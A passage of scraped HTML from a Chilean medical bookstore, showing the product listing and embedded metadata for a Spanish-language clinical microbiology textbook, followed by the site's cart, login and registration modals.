como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte I: Introducci\u00f3n a la microbiolog\u00eda cl\u00ednica&lt;\/span&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif;\&quot;&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte II: Identificaci\u00f3n de laboratorio de aislados\r\nsignificativos&lt;\/span&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte III: Diagn\u00f3stico de laboratorio de las\r\nenfermedades infecciosas: abordaje por sistema org\u00e1nico para microbiolog\u00eda\r\ndiagn\u00f3stica&lt;\/span&gt;&lt;\/span&gt;&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:1088,&quot;impresion&quot;:&quot;A color - Formato:  21,5 x 28 cm&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:0,&quot;peso&quot;:&quot;3.76 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:671,&quot;nombre&quot;:&quot;Connie R. Mahon&quot;,&quot;foto&quot;:&quot;\/assets\/img\/no-author-image.jpg&quot;,&quot;slug&quot;:&quot;connie-r-mahon&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:3312,&quot;precio&quot;:&quot;200.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:200000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:1,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:1,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});" class="a-toDetail">
			Diagnóstico Microbiológico. 6 Edición
		</a>
	</div>
	<div class="c-author text-center">
		<p>
											Connie R. Mahon
					</p>
	</div>
	<div class="c-price text-center">
																									
																									<a href="#" title="Agregar al carrito" data-toggle="modal" data-target="#cartadd-modal" data="320" titulo="Diagnóstico Microbiológico. 6 Edición" class="add-cart d-flex align-items-center font-weight-normal mt-3">200.000,00
									CLP ($)
									<div></div>
								</a>
																						</div>
	<div class="mt-4">
		<a class="ver-todas d-block w-100" href="https://amolca.cl/libro/diagnostico-microbiologico-6-edicion" onclick="irDetalle('/libro/diagnostico-microbiologico-6-edicion', 'medicas', 34, {&quot;libro_id&quot;:320,&quot;titulo&quot;:&quot;Diagn\u00f3stico Microbiol\u00f3gico. 6 Edici\u00f3n&quot;,&quot;meta_description&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;slug&quot;:&quot;diagnostico-microbiologico-6-edicion&quot;,&quot;anioPublicacion&quot;:2020,&quot;isbn&quot;:&quot;9789585598515&quot;,&quot;edicion&quot;:&quot;6&quot;,&quot;edicionTexto&quot;:&quot;6&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/imagen_fP6kkBUM6R.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/brochure_8jxkUm1JUB.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/320\/muestra_BMgCPUgLR0.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;El Libro de Diagn\u00f3stico Microbiol\u00f3gico, 6\u00aa Edici\u00f3n utiliza un abordaje de \u201celementos b\u00e1sicos\u201d de los fundamentos del diagn\u00f3stico microbiol\u00f3gico amigable para el lector. Esta edici\u00f3n actualizada tiene nuevo contenido acerca de virus como el Zika, un cap\u00edtulo molecular expandido, as\u00ed como la \u00faltima informaci\u00f3n sobre prevenci\u00f3n, modalidades de tratamiento y pautas de los CDC. Las fotos actualizadas ofrecen ejemplos claros de instrumentos de laboratorio automatizados, mientras que los estudios de casos, las preguntas para revisi\u00f3n y los objetivos de aprendizaje presentan informaci\u00f3n en una manera f\u00e1cil de entender y accesible para estudiantes de cualquier nivel.\r\nCaracter\u00edsticas clave\r\n\u00b0 Un abordaje de elementos b\u00e1sicos le estimula a utilizar la informaci\u00f3n previamente aprendida para afinar el pensamiento cr\u00edtico y las habilidades de resoluci\u00f3n de problemas.\r\n\u00b0 El dise\u00f1o a todo color, con muchas microfotograf\u00edas de gran colorido, le prepara para la realidad del diagn\u00f3stico microbiol\u00f3gico.\r\n\u00b0 Un estudio de caso al inicio de cada cap\u00edtulo le da la oportunidad de formar sus propias preguntas y respuestas a trav\u00e9s de puntos de discusi\u00f3n.\r\n\u00b0 Procedimientos pr\u00e1cticos que describen con exactitud lo que sucede en el laboratorio de microbiolog\u00eda, haciendo al contenido m\u00e1s pr\u00e1ctico y relevante.\r\n\u00b0 El cap\u00edtulo sobre agentes de bioterrorismo le proporciona la informaci\u00f3n m\u00e1s actualizada acerca de este pol\u00e9mico tema.\r\n\u00b0 Los cuadros de Problemas a considerar le estimulan a analizar puntos importantes.\r\n\u00b0 Las Revisiones de caso a lo largo de cada cap\u00edtulo vinculan el contenido con los estudios de casos para mejorar la comprensi\u00f3n.\r\n\u00b0 Los T\u00e9rminos clave en negritas al comienzo de cada cap\u00edtulo le proveen una lista de los t\u00e9rminos m\u00e1s importantes y relevantes en cada uno de ellos.\r\n\u00b0 Los Objetivos de aprendizaje al inicio de cada cap\u00edtulo ofrecen un resultado que puede medirse luego de completar el material.\r\n\u00b0 Las preguntas de revisi\u00f3n para cada objetivo de aprendizaje le ayudan a pensar de manera cr\u00edtica en la informaci\u00f3n de cada cap\u00edtulo, aumentando su comprensi\u00f3n y retenci\u00f3n del material.\r\n\u00b0 Las Preguntas para la evaluaci\u00f3n del aprendizaje al final de cada cap\u00edtulo le permiten evaluar qu\u00e9 tan bien ha dominado el material.\r\n\u00b0 Las secciones de Puntos a recordar al final de cada cap\u00edtulo identifican conceptos clave en un formato de r\u00e1pida referencia en vi\u00f1etas.\r\n\u00b0 Un manual de laboratorio editable e imprimible le proporciona oportunidades adicionales para aprender el contenido del curso a trav\u00e9s de escenarios de la vida real con preguntas para reforzar los conceptos.\r\n\u00b0 El glosario de t\u00e9rminos clave al final del libro le provee una referencia r\u00e1pida para la b\u00fasqueda de definiciones.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte I: Introducci\u00f3n a la microbiolog\u00eda cl\u00ednica&lt;\/span&gt;&lt;span style=\&quot;font-family: &amp;quot;Source Sans Pro&amp;quot;, sans-serif;\&quot;&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte II: Identificaci\u00f3n de laboratorio de aislados\r\nsignificativos&lt;\/span&gt;&lt;br&gt;\r\n&lt;span style=\&quot;background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;\&quot;&gt;Parte III: Diagn\u00f3stico de laboratorio de las\r\nenfermedades infecciosas: abordaje por sistema org\u00e1nico para microbiolog\u00eda\r\ndiagn\u00f3stica&lt;\/span&gt;&lt;\/span&gt;&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:1088,&quot;impresion&quot;:&quot;A color - Formato:  21,5 x 28 cm&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:0,&quot;peso&quot;:&quot;3.76 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:671,&quot;nombre&quot;:&quot;Connie R. Mahon&quot;,&quot;foto&quot;:&quot;\/assets\/img\/no-author-image.jpg&quot;,&quot;slug&quot;:&quot;connie-r-mahon&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:3312,&quot;precio&quot;:&quot;200.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:200000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:1,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:1,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});">Ver más</a>
	</div>
</div>

                            </div>
            </div>
<div class="pagination text-center mb-5 justify-content-center">
    
</div></div>
    <div class="row my-5 justify-content-center books-grid mx-auto">
        <div class="spinner-border text-center" role="status" id="preloader" style="display:none;">
          <span class="sr-only">Loading...</span>
        </div>
    </div>
</section>


<div class="modal" tabindex="-1" role="dialog" id="book-video">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Muestra de video de este libro</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="document.getElementById('videoid').pause();">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" id="div-videoid"> 
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal" onclick="document.getElementById('videoid').pause();">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cartadd-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto">
                    <div class="spinner-border text-center" id="cartadd-modal-preloader" role="status" style="display:none;">
                      <span class="sr-only">Loading...</span>
                    </div>
                </div>
                <div id="cartadd-modal-text" style="display:none;">
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p>El/los libro/s <span id="cartadd-modal-titulo"></span></p>
                    <p>Se agregó exitosamente a tu carrito de compras</p>
                    <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    <button class="btn-blue" onClick="window.open('/cart/cesta','_top');"><span class="i-cart"></span> Ver Carrito</button>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Muestra enviada</p>
                        <p>Se le ha enviado correctamente una muestra de lectura a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="guia-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="guia-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Guía enviada</p>
                        <p>Se le ha enviado correctamente la guía a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-visitante">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Escriba una dirección de correo y para agregarlo presione la barra espaciadora, la coma o punto y coma.</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                      <form id="formVisitante" class="form-signin" action="" method="POST">
                         <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="VisitanteEmail" name="email" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_visitante');" required autofocus>
                        <div id="error-visitante" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-visitante">
                            <div class="spinner-border text-center" role="status">
                                <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_visitante">Siguiente</button>
                     </form>
                </div>
              </div>
            <div class="modal-footer">
                 <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-login">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Iniciar Sesión</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                    <h5 class="text-center login-h5" id="cupon-login" style="display:none;">El cupón que intenta aplicar requiere iniciar sesión</h5>
                    <h5 class="text-center login-h5" id="askLogin" style="display:none;">Ud. es un usuario registrado</h5>
                    <p class="text-center login-p" id="coloque-email-clave">Por favor coloque su email y clave e inicie sesión.</p>
                    <p class="text-center login-p" id="coloque-clave" style="display:none;">Por favor coloque su clave e inicie sesión.</p>
                    <p class="text-center login-p" id="inicie_ver_pedidos" style="display:none;">Por favor inicie sesión para ver sus pedidos<br><small class="text-center">Si aún no se ha registrado podrá hacerlo en su primera compra.</small></p>
                    <form id="formLogin" class="form-signin" action="/loginFront" method="POST">
                        <input type="hidden" name="_csrf_token" value="lNO5xu4xEEMO6S3Nm-wyul8iEGtrqLlH4KcnpFAXA98">
                        <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="inputEmail" name="inputEmail" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_email');" required autofocus>
                        <label for="inputPassword" class="sr-only">Clave</label>
                        <p class="text-center login-p" id="cambio-firebase" style="display:none;">Estamos realizando una  actualización en la seguridad, hemos enviado un codigo a su correo con el cual debe actualizar su contraseña</p>
                        <input type="text" id="codigofirebase" name="codigo" class="form-control mb-3" placeholder="codigo" style="display:none;" required>
                        <input type="password" id="inputPassword" name="inputPassword" class="form-control mb-3" placeholder="contraseña" style="display:none;" required>
                        <input type="password" id="repeatPassword" name="repeatPassword" class="form-control" placeholder="Repetir nueva Contraseña" style="display:none;" required>
                        <div class="checkbox mb-3">
                            <a class="float-right mb-4" href="#" id="forgot">¿Olvidó su clave?</a>
                            <a class="float-right mb-4" href="#" id="forgotCompra" style="display:none;">¿Olvidó su clave?</a>
                        </div>
                        <br>
                        <div id="error-login" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-login">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_email" disabled>Siguiente</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_sesion"  style="display:none;">Iniciar Sesión</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_firebase"  style="display:none;">Iniciar Sesión</button>
                        <p class="text-center login-p" id="coloque-email-clave">¿Aún no tienes usuario?</p>
                        <button id="registro-modal" type="button" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                            Registrarse
                        </button>
                    </form>
                </div>
                <form id="formForgot" class="form-signin" action="/ajaxForgotFront" method="POST" style="display:none;">
                    <label for="forgotEmail" class="sr-only">Email</label>
                    <input type="email" id="forgotEmail" name="forgotEmail" class="form-control mb-3" placeholder="Ingrese el correo para recuperar su clave" required autofocus>
                    <div id="error-forgot" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div id="success-forgot" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-forgot">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button class="btn btn-lg btn-primary btn-block" type="button" id="enviar_codigo">Enviar código</button>
                    <div id="error-reset" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="alert alert-success" id="success-reset" style="display: none">Hemos enviado un correo electrónico para que pueda recuperar su contraseña</div>
                </form>
                <div id="div-newPassword" style="display:none;">
                    <h5 class="text-center">Estás a un solo paso de tu nueva contraseña</h5>
                    <p class="text-center">Se ha enviado un email a su correo con un código de validación, por favor revise su buzón..</p>
                    <form id="formNewPassword" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_recovery" name="user_id" value="">
                        <label for="codeRecoverPassword" class="sr-only"></label>
                        <input type="number" id="codeRecoverPassword" name="codeRecoverPassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPassword" class="sr-only">Clave</label>
                        <input type="password" id="newPassword" name="real_password" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPassword" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPassword" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPassword">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar">Cambiar Clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="modal-login-cart">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Inicie sesión para proceder</h4>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Necesitas estar logueado para avanzar</h5>
                
                <div class="login">
                    <button id="cart-login" class="btn-blue d-block w-100 mb-3" style="padding: 15px 0">
                        Iniciar sesión
                    </button>
                    
                                     </div>

                <div class="or-option d-flex align-items-center mb-4 mt-4">
                    <div class="border-bottom w-100"></div>
                    <h5 style="padding: 0 15px">O</h5>
                    <div class="border-bottom w-100"></div>
                </div>

                <div class="register">
                    <form method="POST" id="register_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="registerName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="apellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="registerEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="registerPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="registerTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                                                    </div>

                         

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="registerEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="registerEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                        </div>


                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerPassword">Contraseña</label>
                                    <input type="password" id="registerPassword" name="password" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="password">Repetir contraseña</label>
                                    <input type="password" id="rePassword" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                    </form>

                    <div id="error-register" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="register-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="cart-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Registrarse
                </button>
                
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-register">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-code">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Validar Email</h4>
            </div>
            <div class="modal-body">
                <div id="div-code">
                    <p class="text-center sendCode">Al hacer clic en &quot;Enviar&quot; le será enviado un correo a su buzón con un código de validación..</p>
                    <form id="formCodigo" class="form-signin" action="/ajaxForgotFront" method="POST">
                        <label for="emailCode" class="sr-only">Email</label>
